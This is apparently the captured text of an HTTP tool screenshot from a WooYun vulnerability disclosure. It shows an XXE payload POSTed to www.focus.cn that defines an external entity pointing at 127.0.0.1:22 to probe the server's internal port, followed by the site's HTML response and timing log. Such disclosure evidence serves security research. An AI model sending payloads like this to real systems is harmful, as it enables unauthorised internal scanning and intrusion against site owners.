 Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: / Edit Request Variables
Request Headers
Header Name Header Value
Content-type text/xml
Host www.focus.cn
Content-Length 125
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Request Data
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE root [
3 <!ENTITY dtd SYSTEM "http://127.0.0.1:22/">
4 ]>
5 <xxe>&dtd;</xxe>
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} HTML
1
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
3 <html xmlns="http://www.w3.org/1999/xhtml">
4 <head>
5
6 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
7 <title>房地产_房产网_房产信息网-搜狐焦点网</title>
8 <meta name="keywords" content="房地产,房产网,房产信息网" />
9 <meta name="description" content=
"搜狐焦点，爱家爱生活！搜狐焦点网是最大的房地产网站，提供最全面最及时的房产楼市资讯，房产楼盘详情、买房流程、业主论坛等高质量内容" />
Activity Window
04.29 15:42.54, Duration: 1326 ms
04.29 15:44.32, Duration: 5132 ms
04.29 15:45.42, Duration: 1061 ms
04.29 16:00.08, Duration: 5132 ms
www.wooyun.org